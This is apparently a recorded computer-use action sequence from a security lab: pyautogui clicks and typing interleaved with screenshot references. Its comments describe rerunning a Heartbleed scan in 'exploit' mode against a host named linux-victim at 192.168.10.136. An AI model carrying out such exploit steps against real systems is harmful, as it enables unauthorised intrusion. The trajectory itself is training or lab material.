
pyautogui.moveTo(661, 493)

pyautogui.moveTo(1020, 756)

# - Refresh the Computers list to see linux-victim's pending configuration update
pyautogui.click(350, 297)

# - Rerun the Heartbleed scan with 'exploit' against 192.168.10.136
pyautogui.write('exploit')

pyautogui.moveTo(836, 524)
